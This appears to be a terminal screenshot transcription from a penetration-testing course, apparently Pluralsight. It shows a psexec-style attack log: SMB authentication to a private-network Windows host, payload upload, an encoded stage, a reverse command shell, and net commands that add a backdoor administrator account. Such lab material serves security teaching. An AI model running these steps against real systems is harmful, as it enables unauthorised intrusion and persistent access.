 File Edit View Search Terminal Help
[*] Authenticating to 192.168.1.70:445|KONESISLABS as user 'loki'...
[*] Uploading payload...
[*] Created \sbvDFWtC.exe...
[+] 192.168.1.70:445 - Service started successfully...
[*] Deleting \sbvDFWtC.exe...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.1.70
[*] Command shell session 1 opened (172.16.1.38:4444 -> 192.168.1.70:55642) at 2015-09-28 20:37:2
7 -0400
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user _hacker Pass@word1 /add
net user _hacker Pass@word1 /add
The command completed successfully.
C:\Windows\system32>net localgroup Administrators _hacker /add
net localgroup Administrators _hacker /add
The command completed successfully.
C:\Windows\system32>exit
[*] 192.168.1.70 - Command shell session 1 closed.  Reason: Died from Errno::ECONNRESET
pluralsight